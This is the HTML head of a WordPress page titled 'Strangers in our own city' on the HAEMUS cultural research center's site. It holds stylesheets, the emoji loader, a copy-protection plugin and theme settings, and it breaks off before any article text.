

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/strangers-in-our-own-city/
body_size: 146184
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Strangers in our own city   | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://haemus.org.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/posts/343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://haemus.org.mk/strangers-in-our-own-city/" />
<link rel='shortlink' href='https://haemus.org.mk/?p=343' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://haemus.org.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaemus.org.mk%2Fstrangers-in-our-own-city%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://haemus.org.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaemus.org.mk%2Fstrangers-in-our-own-city%2F&#038;format=xml" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Haemus"}});
		</script>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><link rel="amphtml" href="https://haemus.org.mk/strangers-in-our-own-city/?amp">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
